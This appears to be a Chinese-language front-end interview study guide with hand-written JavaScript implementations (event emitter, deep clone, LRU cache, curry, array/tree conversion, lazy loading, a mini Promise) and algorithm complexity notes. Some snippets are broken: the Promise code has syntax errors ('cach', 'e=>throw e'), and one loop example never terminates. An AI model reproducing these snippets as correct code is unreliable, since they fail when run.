function Person(name, age) {
console.log('Person name:', name);
console.log('Person age:', age);
console.log('Person this:', this); // 构造函数this指向实例对象
}
// 构造函数原型的方法
Person.prototype.say = function() {
console.log('person say');
}
// 普通函数
function normalFun(name, age) {
console.log('普通函数 name:', name);
console.log('普通函数 age:', age);
console.log('普通函数 this:', this); // 普通函数this指向绑定bind的第一个参数 也就是例子中的obj
}
var obj = {
name: 'poetries',
age: 18
}
// 先测试作为构造函数调用
var bindFun = Person.myBind(obj, 'poetry1') // undefined
var a = new bindFun(10) // Person name: poetry1、Person age: 10、Person this: fBound {}
a.say() // person say
// 再测试作为普通函数调用
var bindNormalFun = normalFun.myBind(obj, 'poetry2') // undefined
bindNormalFun(12)
// 普通函数name: poetry2
// 普通函数 age: 12
// 普通函数 this: {name: 'poetries', age: 18}
注意 :
bind之后不能再次修改this的指向(箭头函数的底层实现原理依赖bind绑定this后不能再次修改this的特性),bind多次后执行,函数this还是指向第一次bind的对象
发布订阅模式
简介:
发布订阅者模式,一种对象间一对多的依赖关系,但一个对象的状态发生改变时,所依赖它的对象都将得到状态改变的通知。
主要的作用(优点):
- 广泛应用于异步编程中(替代了传递回调函数)
- 对象之间松散耦合的编写代码
缺点:
- 创建订阅者本身要消耗一定的时间和内存
- 多个发布者和订阅者嵌套一起的时候,程序难以跟踪维护
实现的思路:
- 创建一个对象(缓存列表)
on方法用来把回调函数fn都加到缓存列表中emit根据key值去执行对应缓存列表中的函数off方法可以根据key值取消订阅
class EventEmiter {
constructor() {
// 事件对象,存放订阅的名字和事件
this._events = {}
}
// 订阅事件的方法
on(eventName,callback) {
if(!this._events) {
this._events = {}
}
// 合并之前订阅的cb
this._events[eventName] = [...(this._events[eventName] || []),callback]
}
// 触发事件的方法
emit(eventName, ...args) {
if(!this._events[eventName]) {
return
}
// 遍历执行所有订阅的事件
this._events[eventName].forEach(fn=>fn(...args))
}
off(eventName,cb) {
if(!this._events[eventName]) {
return
}
// 删除订阅的事件
this._events[eventName] = this._events[eventName].filter(fn=>fn != cb && fn.l != cb)
}
// 绑定一次 触发后将绑定的移除掉 再次触发掉
once(eventName,callback) {
const one = (...args)=>{
// 等callback执行完毕在删除
callback(args)
this.off(eventName,one)
}
one.l = callback // 自定义属性
this.on(eventName,one)
}
}
测试用例
let event = new EventEmiter()
let login1 = function(...args) {
console.log('login success1', args)
}
let login2 = function(...args) {
console.log('login success2', args)
}
// event.on('login',login1)
event.once('login',login2)
event.off('login',login1) // 解除订阅
event.emit('login', 1,2,3,4,5)
event.emit('login', 6,7,8,9)
event.emit('login', 10,11,12)
发布订阅者模式和观察者模式的区别?
- 发布/订阅模式是观察者模式的一种变形,两者区别在于,发布/订阅模式在观察者模式的基础上,在目标和观察者之间增加一个调度中心。
- 观察者模式 是由具体目标调度,比如当事件触发,
Subject就会去调用观察者的方法,所以观察者模式的订阅者与发布者之间是存在依赖的。 - 发布/订阅模式 由统一调度中心调用,因此发布者和订阅者不需要知道对方的存在。
手写JS深拷贝-考虑各种数据类型和循环引用
- 使用JSON.stringify
- 无法转换函数
- 无法转换
Map和Set - 无法转换循环引用
- 普通深拷贝
- 只考虑
Object和Array - 无法转换
Map、Set和循环引用 - 只能应对初级要求的技术一面
- 只考虑
普通深拷贝 - 只考虑了简单的数组、对象
/**
* 普通深拷贝 - 只考虑了简单的数组、对象
* @param obj obj
*/
function cloneDeep(obj) {
if (typeof obj !== 'object' || obj == null ) return obj
let result
if (obj instanceof Array) {
result = []
} else {
result = {}
}
for (let key in obj) {
if (obj.hasOwnProperty(key)) {
result[key] = cloneDeep(obj[key]) // 递归调用
}
}
return result
}
// 功能测试
const a: any = {
set: new Set([10, 20, 30]),
map: new Map([['x', 10], ['y', 20]])
}
a.self = a
console.log( cloneDeep(a) ) // 无法处理 Map Set 和循环引用
深拷贝-考虑数组、对象、Map、Set、循环引用
/**
* 深拷贝
* @param obj obj
* @param map weakmap 为了避免循环引用、避免导致内存泄露的风险
*/
function cloneDeep(obj, map = new WeakMap()) {
if (typeof obj !== 'object' || obj == null ) return obj
// 避免循环引用
const objFromMap = map.get(obj)
if (objFromMap) return objFromMap
let target = {}
map.set(obj, target)
// Map
if (obj instanceof Map) {
target = new Map()
obj.forEach((v, k) => {
const v1 = cloneDeep(v, map)
const k1 = cloneDeep(k, map)
target.set(k1, v1)
})
}
// Set
if (obj instanceof Set) {
target = new Set()
obj.forEach(v => {
const v1 = cloneDeep(v, map)
target.add(v1)
})
}
// Array
if (obj instanceof Array) {
target = obj.map(item => cloneDeep(item, map))
}
// Object
for (const key in obj) {
target[key] = cloneDeep(obj[key], map)
}
return target
}
// 功能测试
const a: any = {
set: new Set([10, 20, 30]),
map: new Map([['x', 10], ['y', 20]]),
info: {
city: 'shenzhen'
},
fn: () => { console.info(100) }
}
a.self = a
console.log( cloneDeep(a) )
用JS实现一个LRU缓存
- 什么是LRU缓存
LRU(Least Recently Used)最近最少使用- 假如我们有一块内存,专门用来缓存我们最近访问的网页,访问一个新网页,我们就会往内存中添加一个网页地址,随着网页的不断增加,内存存满了,这个时候我们就需要考虑删除一些网页了。这个时候我们找到内存中最早访问的那个网页地址,然后把它删掉。这一整个过程就可以称之为
LRU算法 - 核心两个
API,get和set
- 分析
- 用哈希表存储数据,这样
getset才够快,时间复杂度O(1) - 必须是有序的,常用数据放在前面,沉水数据放在后面
- 哈希表 + 有序,就是
Map
- 用哈希表存储数据,这样
class LRUCache {
constructor(length) {
this.length = length; // 存储长度
this.data = new Map(); // 存储数据
}
// 存储数据,通过键值对的方式
set(key, value) {
const data = this.data;
// 有的话 删除 重建放到map最前面
if (data.has(key)) {
data.delete(key)
}
data.set(key, value);
// 如果超出了容量,则需要删除最久的数据
if (data.size > this.length) {
// 删除map最老的数据
const delKey = data.keys().next().value;
data.delete(delKey);
}
}
// 获取数据
get(key) {
const data = this.data;
// 未找到
if (!data.has(key)) {
return null;
}
const value = data.get(key); // 获取元素
data.delete(key); // 删除元素
data.set(key, value); // 重新插入元素到map最前面
return value // 返回获取的值
}
}
// 测试
const lruCache = new LRUCache(2)
lruCache.set(1, 1) // {1=1}
lruCache.set(2, 2) // {1=1, 2=2}
console.info(lruCache.get(1)) // 1 {2=2, 1=1}
lruCache.set(3, 3) // {1=1, 3=3}
console.info(lruCache.get(2)) // null
lruCache.set(4, 4) // {3=3, 4=4}
console.info(lruCache.get(1)) // null
console.info(lruCache.get(3)) // 3 {4=4, 3=3}
console.info(lruCache.get(4)) // 4 {3=3, 4=4}
手写curry函数,实现函数柯里化
分析
curry返回的是一个函数fn- 执行
fn,中间状态返回函数,如add(1)或者add(1)(2) - 最后返回执行结果,如
add(1)(2)(3)
// 实现函数柯里化
function curry(fn) {
const fnArgsLength = fn.length // 传入函数的参数长度
let args = []
function calc(...newArgs) {
// 积累参数保存到闭包中
args = [
...args,
...newArgs
]
// 积累的参数长度跟传入函数的参数长度对比
if (args.length < fnArgsLength) {
// 参数不够,返回函数
return calc
} else {
// 参数够了,返回执行结果
return fn.apply(this, args.slice(0, fnArgsLength)) // 传入超过fnArgsLength长度的参数没有意义
}
}
// 返回一个函数
return calc
}
// 测试
function add(a, b, c) {
return a + b + c
}
// add(10, 20, 30) // 60
var curryAdd = curry(add)
var res = curryAdd(10)(20)(30) // 60
console.info(res)
手写一个LazyMan,实现sleep机制
- 支持
sleep和eat两个方法 - 支持链式调用
// LazyMan示例
const me = new LazyMan('张三')
me.eat('苹果').eat('香蕉').sleep(5).eat('葡萄')
// 打印
// 张三 eat 苹果
// 张三 eat 香蕉
// 等待5秒
// 张三 eat 葡萄
思路
- 由于有
sleep功能,函数不能直接在调用时触发 - 初始化一个列表,把函数注册进去
- 由每个
item触发next执行(遇到sleep则异步触发,使用setTimeout)
/**
* @description lazy man
*/
class LazyMan {
constructor(name) {
this.name = name
this.tasks = [] // 任务列表
// 等注册完后在初始执行next
setTimeout(() => {
this.next()
})
}
next() {
const task = this.tasks.shift() // 取出当前 tasks 的第一个任务
if (task) task()
}
eat(food) {
const task = () => {
console.info(`${this.name} eat ${food}`)
this.next() // 立刻执行下一个任务
}
this.tasks.push(task)
return this // 链式调用
}
sleep(seconds) {
const task = () => {
console.info(`${this.name} 开始睡觉`)
setTimeout(() => {
console.info(`${this.name} 已经睡完了 ${seconds}s,开始执行下一个任务`)
this.next() // xx 秒之后再执行下一个任务
}, seconds * 1000)
}
this.tasks.push(task)
return this // 链式调用
}
}
// 测试
const me = new LazyMan('张三')
me.eat('苹果').eat('香蕉').sleep(2).eat('葡萄').eat('西瓜').sleep(2).eat('橘子')
手写一个getType函数,获取详细的数据类型
- 获取类型
- 手写一个
getType函数,传入任意变量,可准确获取类型 - 如
number、string、boolean等值类型 - 引用类型
object、array、map、regexp
- 手写一个
/**
* 获取详细的数据类型
* @param x x
*/
function getType(x) {
const originType = Object.prototype.toString.call(x) // '[object String]'
const spaceIndex = originType.indexOf(' ')
const type = originType.slice(spaceIndex + 1, -1) // 'String' -1不要右边的]
return type.toLowerCase() // 'string'
}
// 功能测试
console.info( getType(null) ) // null
console.info( getType(undefined) ) // undefined
console.info( getType(100) ) // number
console.info( getType('abc') ) // string
console.info( getType(true) ) // boolean
console.info( getType(Symbol()) ) // symbol
console.info( getType({}) ) // object
console.info( getType([]) ) // array
console.info( getType(() => {}) ) // function
console.info( getType(new Date()) ) // date
console.info( getType(new RegExp('')) ) // regexp
console.info( getType(new Map()) ) // map
console.info( getType(new Set()) ) // set
console.info( getType(new WeakMap()) ) // weakmap
console.info( getType(new WeakSet()) ) // weakset
console.info( getType(new Error()) ) // error
console.info( getType(new Promise(() => {})) ) // promise
手写一个JS函数,实现数组扁平化Array Flatten
- 写一个JS函数,实现数组扁平化,只减少一次嵌套
- 如输入
[1,[2,[3]],4]输出[1,2,[3],4]
思路
- 定义空数组
arr=[]遍历当前数组 - 如果
item非数组,则累加到arr - 如果
item是数组,则遍历之后累加到arr
/**
* 数组扁平化,使用 push
* @param arr arr
*/
function flatten1(arr) {
const res = []
arr.forEach(item => {
if (Array.isArray(item)) {
item.forEach(n => res.push(n))
} else {
res.push(item)
}
})
return res
}
/**
* 数组扁平化,使用 concat
* @param arr arr
*/
function flatten2(arr) {
let res = []
arr.forEach(item => {
res = res.concat(item)
})
return res
}
// 功能测试
const arr = [1, [2, [3], 4], 5]
console.info(flatten2(arr))
连环问:手写一个JS函数,实现数组深度扁平化
- 如输入
[1, [2, [3]], 4]输出[1,2,3,4]
思路
- 先实现一级扁平化,然后递归调用,直到全部扁平化
/**
* 数组深度扁平化,使用 push
* @param arr arr
*/
function flattenDeep1(arr) {
const res = []
arr.forEach(item => {
if (Array.isArray(item)) {
const flatItem = flattenDeep1(item) // 递归
flatItem.forEach(n => res.push(n))
} else {
res.push(item)
}
})
return res
}
/**
* 数组深度扁平化,使用 concat
* @param arr arr
*/
function flattenDeep2(arr) {
let res = []
arr.forEach(item => {
if (Array.isArray(item)) {
const flatItem = flattenDeep2(item) // 递归
res = res.concat(flatItem)
} else {
res = res.concat(item)
}
})
return res
}
// 功能测试
const arr = [1, [2, [3, ['a', [true], 'b'], 4], 5], 6]
console.info( flattenDeep2(arr) )
把一个数组转换为树
const arr = [
{id:1, name: '部门A', parentId: 0},
{id:2, name: '部门B', parentId: 1},
{id:3, name: '部门C', parentId: 1},
{id:4, name: '部门D', parentId: 2},
{id:5, name: '部门E', parentId: 2},
{id:6, name: '部门F', parentId: 3},
]
树节点
interface ITreeNode {
id:number
name: string
children?: ITreeNode[] // 子节点
}
思路
- 遍历数组
- 每个元素生成
TreeNode - 找到
parentNode,并加入它的children- 如何找到
parentNode- 遍历数组去查找太慢
- 可用一个
Map来维护关系,便于查找
- 如何找到
/**
* @description array to tree
*/
// 数据结构
interface ITreeNode {
id: number
name: string
children?: ITreeNode[]
}
function arr2tree(arr) {
// 用于 id 和 treeNode 的映射
const idToTreeNode = new Map()
let root = null // 返回一棵树 tree rootNode
arr.forEach(item => {
const { id, name, parentId } = item
// 定义 tree node 并加入 map
const treeNode = { id, name }
idToTreeNode.set(id, treeNode)
// 找到 parentNode 并加入到它的 children
const parentNode = idToTreeNode.get(parentId)
if (parentNode) {
if (parentNode.children == null){
parentNode.children = []
}
parentNode.children.push(treeNode) // 把treeNode加入到parentNode下
}
// 找到根节点
if (parentId === 0) {
root = treeNode
}
})
return root
}
const arr = [
{ id: 1, name: '部门A', parentId: 0 }, // 0 代表顶级节点,无父节点
{ id: 2, name: '部门B', parentId: 1 },
{ id: 3, name: '部门C', parentId: 1 },
{ id: 4, name: '部门D', parentId: 2 },
{ id: 5, name: '部门E', parentId: 2 },
{ id: 6, name: '部门F', parentId: 3 },
]
const tree = arr2tree(arr)
console.info(tree)
连环问:把一个树转换为数组
- 思路
- 遍历树节点(广度优先:一层层去遍历,结果是
ABCDEF)而深度优先是(ABDECF) - 将树节点转为
Array Item,push到数组中 - 根据父子关系,找到
Array Item的parentId- 如何找到
parentId- 遍历树查找太慢
- 可用一个
Map来维护关系,便于查找
- 如何找到
- 遍历树节点(广度优先:一层层去遍历,结果是
/**
* @description tree to arr
*/
// 数据结构
interface ITreeNode {
id: number
name: string
children?: ITreeNode[]
}
function tree2arr(root) {
// Map
const nodeToParent = new Map() // 映射当前节点和父节点关系
const arr = []
// 广度优先遍历,queue
const queue = []
queue.unshift(root) // 根节点 入队
while (queue.length > 0) {
const curNode = queue.pop() // 出队
if (curNode == null) break
const { id, name, children = [] } = curNode
// 创建数组 item 并 push
const parentNode = nodeToParent.get(curNode)
const parentId = parentNode?.id || 0
const item = { id, name, parentId }
arr.push(item)
// 子节点入队
children.forEach(child => {
// 映射 parent
nodeToParent.set(child, curNode)
// 入队
queue.unshift(child)
})
}
return arr
}
const obj = {
id: 1,
name: '部门A',
children: [
{
id: 2,
name: '部门B',
children: [
{ id: 4, name: '部门D' },
{ id: 5, name: '部门E' }
]
},
{
id: 3,
name: '部门C',
children: [
{ id: 6, name: '部门F' }
]
}
]
}
const arr = tree2arr(obj)
console.info(arr)
获取当前页面URL参数
// 传统方式
function query(name) {
// search: '?a=10&b=20&c=30'
const search = location.search.substr(1) // 去掉前面的? 类似 array.slice(1)
const reg = new RegExp(`(^|&)${name}=([^&]*)(&|$)`, 'i')
const res = search.match(reg)
if (res === null) {
return null
}
return res[2]
}
query('a') // 10
// 使用URLSearchParams方式
function query(name) {
const search = location.search
const p = new URLSearchParams(search)
return p.get(name)
}
console.log( query('b') ) // 20
将URL参数解析为JSON对象
// 传统方式,分析search
function queryToObj() {
const res = {}
// search: '?a=10&b=20&c=30'
const search = location.search.substr(1) // 去掉前面的?
search.split('&').forEach(paramStr=>{
const arr = paramStr.split('=')
const key = arr[0]
const val = arr[1]
res[key] = val
})
return res
}
// 使用URLSearchParams方式
function queryToObj() {
const res = {}
const pList = new URLSearchParams(location.search)
pList.forEach((val,key)=>{
res[key] = val
})
return res
}
手写Promise加载一张图片
function loadImg(src) {
return new Promise(
(resolve, reject) => {
const img = document.createElement('img')
img.onload = () => {
resolve(img)
}
img.onerror = () => {
const err = new Error(`图片加载失败 ${src}`)
reject(err)
}
img.src = src
}
)
}
// 测试
const url = 'https://s.poetries.work/uploads/2022/07/ee7310c4f45b9bd6.png'
loadImg(url).then(img => {
console.log(img.width)
return img
}).then(img => {
console.log(img.height)
}).catch(ex => console.error(ex))
const url1 = 'https://s.poetries.work/uploads/2022/07/ee7310c4f45b9bd6.png'
const url2 = 'https://s.poetries.work/images/20210414100319.png'
loadImg(url1).then(img1 => {
console.log(img1.width)
return img1 // 普通对象
}).then(img1 => {
console.log(img1.height)
return loadImg(url2) // promise 实例
}).then(img2 => {
console.log(img2.width)
return img2
}).then(img2 => {
console.log(img2.height)
}).catch(ex => console.error(ex))
两个数组求交集和并集
// 交集
function getIntersection(arr1, arr2) {
const res = new Set()
const set2 = new Set(arr2)
for(let item of arr1) {
if(set2.has(item)) { // 考虑性能:这里使用set的has比数组的includes快很多
res.add(item)
}
}
return Array.from(res) // 转为数组返回
}
// 并集
function getUnion(arr1, arr2) {
const res = new Set(arr1)
for(let item of arr2) {
res.add(item) // 利用set的去重功能
}
return Array.from(res) // 转为数组返回
}
// 测试
const arr1 = [1,3,4,6,7]
const arr2 = [2,5,3,6,1]
console.log('交集', getIntersection(arr1, arr2)) // 1,3,6
console.log('并集', getUnion(arr1, arr2)) // 1,3,4,6,7,2,5
JS反转字符串
实现字符串
A1B2C3反转为3C2B1A
// 方式1:str.split('').reverse().join('')
// 方式2:使用栈来实现
function reverseStr(str) {
const stack = []
for(let c of str) {
stack.push(c) // 入栈
}
let newStr = ''
let c = ''
while(c = stack.pop()) { // 出栈
newStr += c // 出栈再拼接
}
return newStr
}
// 测试
console.log(reverseStr('A1B2C3')) // 3C2B1A
设计实现一个H5图片懒加载
- 分析
- 定义
<img src="loading.png" data-src="xx.png" /> - 页面滚动时,图片露出,将
data-src赋值给src - 滚动要节流
- 定义
- 获取图片定位
- 元素的位置
ele.getBoundingClientRect
- 图片
top > window.innerHeight没有露出,top < window.innerHeight露出
- 元素的位置
<!-- 图片拦截加载 -->
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal1.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal2.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal3.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal4.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal5.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal6.webp"/>
</div>
<script src="https://cdn.bootcdn.net/ajax/libs/lodash.js/4.17.21/lodash.min.js"></script>
<script>
function mapImagesAndTryLoad() {
const images = document.querySelectorAll('img[data-src]')
if (images.length === 0) return
images.forEach(img => {
const rect = img.getBoundingClientRect()
if (rect.top < window.innerHeight) {
// 可视区域内
// console.info('loading img', img.dataset.src)
img.src = img.dataset.src
img.removeAttribute('data-src') // 移除 data-src 属性,为了下次执行时减少计算成本
}
})
}
// 滚动需要节流
window.addEventListener('scroll', _.throttle(() => {
mapImagesAndTryLoad()
}, 100))
// 初始化默认执行一次
mapImagesAndTryLoad()
</script>
手写Vue3基本响应式原理
// 简单实现
var fns = new Set()
var activeFn
function reactive(obj) {
return new Proxy(obj, {
get(target, key, receiver) {
const res = Reflect.get(target,key,receiver) // 相当于target[key]
// 懒递归 取值才执行
if(typeof res === 'object' && res != null) {
return reactive(res)
}
if(activeFn) fns.add(activeFn)
return res
},
set(target,key, value, receiver) {
fns.forEach(fn => fn()) // 触发effect订阅的回调函数的执行
return Reflect.set(target, key, value, receiver)
}
})
}
function effect(fn) {
activeFn = fn
fn() // 执行一次去取值,触发proxy get
}
// 测试
var user = reactive({name: 'poetries',info:{age: 18}})
effect(() => {console.log('name', user.name)})
// 修改属性,自动触发effect内部函数执行
user.name = '张三'
// user.info.age = 10 // 修改深层次对象
setTimeout(()=>{ user.name = '李四'})
实现一个简洁版的promise
// 三个常量用于表示状态
const PENDING = 'pending'
const RESOLVED = 'resolved'
const REJECTED = 'rejected'
function MyPromise(fn) {
const that = this
this.state = PENDING
// value 变量用于保存 resolve 或者 reject 中传入的值
this.value = null
// 用于保存 then 中的回调,因为当执行完 Promise 时状态可能还是等待中,这时候应该把 then 中的回调保存起来用于状态改变时使用
that.resolvedCallbacks = []
that.rejectedCallbacks = []
function resolve(value) {
// 首先两个函数都得判断当前状态是否为等待中
if(that.state === PENDING) {
that.state = RESOLVED
that.value = value
// 遍历回调数组并执行
that.resolvedCallbacks.map(cb=>cb(that.value))
}
}
function reject(value) {
if(that.state === PENDING) {
that.state = REJECTED
that.value = value
that.rejectedCallbacks.map(cb=>cb(that.value))
}
}
// 完成以上两个函数以后,我们就该实现如何执行 Promise 中传入的函数了
try {
fn(resolve,reject)
}cach(e){
reject(e)
}
}
// 最后我们来实现较为复杂的 then 函数
MyPromise.prototype.then = function(onFulfilled,onRejected){
const that = this
// 判断两个参数是否为函数类型,因为这两个参数是可选参数
onFulfilled = typeof onFulfilled === 'function' ? onFulfilled : v=>v
onRejected = typeof onRejected === 'function' ? onRejected : e=>throw e
// 当状态不是等待态时,就去执行相对应的函数。如果状态是等待态的话,就往回调函数中 push 函数
if(this.state === PENDING) {
this.resolvedCallbacks.push(onFulfilled)
this.rejectedCallbacks.push(onRejected)
}
if(this.state === RESOLVED) {
onFulfilled(that.value)
}
if(this.state === REJECTED) {
onRejected(that.value)
}
}
13 算法题
时间复杂度与空间复杂度基本概念
什么是复杂度
- 程序执行需要的计算量和内存空间
- 复杂度是数量级(方便记忆推广)不是具体的数字
- 一般针对一个具体的算法,而非一个完整的系统

时间复杂度-程序执行时需要的计算量(CPU)
O(n)一次就够(数量级)O(n)和传输的数据一样(数量级)O(n^2)数据量的平方(数量级)O(logn)数据量的对数(数量级)O(n*logn)数据量*数据量的对数(数量级)
function fn1(obj) {
// O(1)
return obj.a + obj.b
}
function fn2(arr) {
// O(n)
for(let i = 0;i<arr.length;i++) {
// 一层for循环
}
}
function fn3(arr) {
// O(n^2)
for(let i = 0;i<arr.length;i++) {
for(let j = 0;i<arr.length;j++) {
// 二层for循环
}
}
}
function fn4(arr) {
// 二分 O(logn)
for() {
}
}
空间复杂度-程序执行时需要的内存空间
O(1)有限的、可数的空间(数量级)O(n)和输入的数据量相同的空间(数量级)
实现数字千分位格式化
- 将数字千分位格式化,输出字符串
- 如输入数字
13050100输出13,050,100 - 注意:逆序判断(从后往前判断)
思路分析
- 转化为数组,
reverse,每三位拆分 - 使用正则表达式
- 使用字符串拆分
性能分析
- 使用数组,转化影响性能
- 使用正则表达式,性能较差
- 使用字符串性能较好,推荐答案
划重点
- 顺序,从尾到头
- 尽量不要转化数据结构
- 慎用正则表达式,性能较慢
/**
* 千分位格式化(使用数组)
* @param n number
*/
function format1(n) {
n = Math.floor(n) // 只考虑整数
const s = n.toString() // 13050100
const arr = s.split('').reverse() // 反转数组逆序判断,从尾到头 00105031
return arr.reduce((prev, val, index) => {
// 分析
// index = 0 prev = '' val = '0' return '0'
// index = 1 prev = '0' val = '0' return '00'
// index = 2 prev = '00' val = '1' return '100'
// index = 3 prev = '100' val = '0' return '0,100'
// index = 4 prev = '0,100' val = '5' return '50,100'
// index = 5 prev = '50,100' val = '0' return '050,100'
// index = 6 prev = '050,100' val = '3' return '3,050,100'
// index = 7 prev = '3,050,100' val = '1' return '13,050,100'
if (index % 3 === 0) { //每隔三位加一个逗号
if (prev) {
return val + ',' + prev
} else {
return val
}
} else {
return val + prev
}
}, '')
}
获取1-10000之前所有的对称数(回文数)
- 求
1-10000之间所有的对称数(回文) - 例如:
0,1,2,11,22,101,232,1221...
思路分析
- 思路1:使用数组反转比较
- 数字转为字符串,在转为数组
- 数组
reverse,在join为字符串 - 前后字符串进行对比
- 看似是
O(n),但数组转换、操作都需要时间,所以慢
- 思路2:字符串前后比较
- 数字转为字符串
- 字符串头尾字符比较
- 思路2 vs 思路3,直接操作数字更快
- 思路3:生成翻转数
- 使用
%和Math.floor()生成翻转数 - 前后数字进行对比
- 全程操作数字,没有字符串类型
- 使用
总结
- 尽量不要转换数据结构,尤其是数组这种有序结构
- 尽量不要用内置API,如
reverse等不好识别复杂度 - 数字操作最快,其次是字符串
/**
* 查询 1-max 的所有对称数(数组反转)
* @param max 最大值
*/
function findPalindromeNumbers1(max) {
const res = []
if (max <= 0) return res
for (let i = 1; i <= max; i++) {
// 转换为字符串,转换为数组,再反转,比较
const s = i.toString()
if (s === s.split('').reverse().join('')) { // 反过来看是否和之前的一样就是回文
res.push(i)
}
}
return res
}
实现快速排序并说明时间复杂度
思路分析
- 找到中间位置
midValue - 遍历数组,小于
midValue放在left,否则放在right - 继续递归,最后
concat拼接返回 - 使用
splice会修改原数组,使用slice不会修改原数组(推荐) - 一层遍历+二分的时间复杂度是
O(nlogn)
快速排序(使用 splice)
/**
* 快速排序(使用 splice)
* @param arr:number[] number arr
*/
function quickSort1(arr) {
const length = arr.length
if (length === 0) return arr
// 获取中间的数
const midIndex = Math.floor(length / 2)
const midValue = arr.splice(midIndex, 1)[0] // splice会修改原数组,传入开始位置和长度是1
const left = []
const right = []
// 注意:这里不用直接用 length ,而是用 arr.length 。因为 arr 已经被 splice 给修改了
for (let i = 0; i < arr.length; i++) {
const n = arr[i]
if (n < midValue) {
// 小于 midValue ,则放在 left
left.push(n)
} else {
// 大于 midValue ,则放在 right
right.push(n)
}
}
return quickSort1(left).concat([midValue], quickSort1(right))
}
快速排序(使用 slice)
/**
* 快速排序(使用 slice)
* @param arr number arr
*/
function quickSort2(arr) {
const length = arr.length
if (length === 0) return arr
// 获取中间的数
const midIndex = Math.floor(length / 2)
const midValue = arr.slice(midIndex, midIndex + 1)[0] // 使用slice不会修改原数组,传入开始位置和结束位置
const left = []
const right = []
for (let i = 0; i < length; i++) {
if (i !== midIndex) { // 这里要忽略掉midValue
const n = arr[i]
if (n < midValue) {
// 小于 midValue ,则放在 left
left.push(n)
} else {
// 大于 midValue ,则放在 right
right.push(n)
}
}
}
return quickSort2(left).concat([midValue], quickSort2(right))
}
// 功能测试
const arr1 = [1, 6, 2, 7, 3, 8, 4, 9, 5]
console.info(quickSort2(arr1))
// 性能测试
// 快速排序(使用 splice)
const arr1 = []
for (let i = 0; i < 10 * 10000; i++) {
arr1.push(Math.floor(Math.random() * 1000))
}
console.time('quickSort1')
quickSort1(arr1)
console.timeEnd('quickSort1') // 74ms
// 快速排序(使用 slice)
const arr2 = []
for (let i = 0; i < 10 * 10000; i++) {
arr2.push(Math.floor(Math.random() * 1000))
}
console.time('quickSort2')
quickSort2(arr2)
console.timeEnd('quickSort2') // 82ms
将数组中的0移动到末尾
- 如输入
[1,0,3,0,11,0]输出[1,3,11,0,0,0] - 只移动
0其他顺序不变 - 必须在原数组进行操作
如果不限制“必须在原数组进行操作”
- 定义
part1,part2两个数组 - 遍历数组,非
0push到part1,0push到part2 - 返回合并
part1.concat(part2)
思路分析
- 嵌套循环:传统思路
- 遇到
0push到数组末尾 - 用
splice截取当前元素 - 时间复杂度是
O(n^2)算法基本不可用(splice移动数组元素复杂度是O(n),for循环遍历数组复杂度是O(n),整体是O(n^2)) - 数组是连续存储空间,要慎用
shift、unshift、splice等API
- 遇到
- 双指针方式:解决嵌套循环的一个非常有效的方式
- 定义
j指向第一个0,i指向j后面的第一个非0 - 交换
i和j的值,继续向后移动 - 只遍历一次,所以时间复杂度是
O(n)
- 定义
